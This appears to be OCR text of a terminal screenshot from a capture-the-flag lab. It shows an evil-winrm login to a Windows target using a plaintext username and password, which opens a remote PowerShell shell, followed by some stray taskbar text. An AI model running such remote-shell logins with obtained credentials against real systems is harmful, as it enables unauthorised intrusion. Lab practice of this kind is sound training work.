 Jun 30 | 20 : 0 192.168.134.1 VPN 10.10.14.2 10.129.81.18
❯ evil-winrm -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)' -i 10.129.81.18
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
n_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\RSA_4810\Documents>
sudo su kali bloodhound --no-sandbox evil-winrm -u RSA_4810 -p…